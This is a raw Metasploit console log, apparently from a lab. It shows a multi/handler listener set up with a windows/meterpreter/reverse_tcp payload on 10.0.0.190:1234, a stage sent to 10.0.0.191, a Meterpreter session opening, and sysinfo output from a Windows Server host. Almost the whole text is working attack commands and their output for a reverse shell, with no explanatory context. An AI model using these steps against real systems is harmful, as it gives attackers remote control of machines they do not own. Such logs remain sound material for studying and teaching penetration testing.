 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.0.0.190
lhost => 10.0.0.190
msf6 exploit(multi/handler) > set lport 1234
lport => 1234
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.0.0.190       yes       The listen address (an interface may be specified)
   LPORT     1234             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.0.190:1234
[*] Sending stage (175174 bytes) to 10.0.0.191
[*] Meterpreter session 1 opened (10.0.0.190:1234 -> 10.0.0.191:49714) at 2021-08-02 08:40:37 -0400
meterpreter >
meterpreter >
meterpreter > sysinfo
Computer        : TARGET
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Meterpreter     : x86/windows
meterpreter >